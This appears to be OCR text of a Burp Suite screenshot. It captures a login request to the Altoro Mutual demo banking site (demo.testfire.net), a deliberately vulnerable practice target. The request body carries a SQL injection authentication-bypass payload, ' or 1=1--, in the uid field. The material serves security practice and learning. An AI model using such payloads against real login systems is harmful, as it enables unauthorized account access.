 Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to https://demo.testfire.net:443 [65.61.137.117]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1 ?
Pretty Raw Hex \n
1 POST /doLogin HTTP/1.1
2 Host: demo.testfire.net
3 Cookie: JSESSIONID=E5E045D2DE3E438A37FE8B5E43B2074A; AltoroAccounts=
"ODAwMDAwfkNvcnBvcmF0ZX4tMS4yOTM3MzEyNjc3NDAyMTA2RTExN3w4MDAwMDF+Q2hlY2tpbmd+LTQuOTUwMDAwMDAwMDAwNjQ1RTE5fDgwMDAwMn5TYXZpbmdzfi0xLjk5OTU0
MzQwNjk5OTMxMzQxRTE4fDgwMDAwM35DaGVja2luZ34yLjEzMjA0MTM5MzM5OTc2N0UyMXw4MDAwMDR+U2F2aW5nc34xLjI5MzczMTI2Nzc0MDIxMDZFMTE3fDgwMDAwNX5DaGVja
2luZ34tNzk3NS4wfDgwMDAwNn5TYXZpbmdzfjc5MTAyLjB8ODAwMDA3fkNoZWNraW5nfjE1MC4wfDQ1MzkwODIwMzkzOTYyODh+Q3JlZGl0IENhcmR+LTEuOTIzNTYzNDc5NDk5RT
I1fDQ0ODU5ODMzNTYyNDIyMTd+Q3JlZGl0IENhcmR+MS44MzkyNTkxNzM0NjU4MTQ3RTQzfA=="
4 Content-Length: 42
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://demo.testfire.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://demo.testfire.net/login.jsp
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
21 Priority: u=0, i
22 Connection: close
23
24 uid=%27+or+1%3D1--&passw=1&btnSubmit=Login
? Search 0 highlights
Inspector
Selection 52 (0x34)
Selected text
Cookie: JSESSIONID=E5E045D2D
E3E438A37FE8B5E43B2074A;
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 21
Inspector
Notes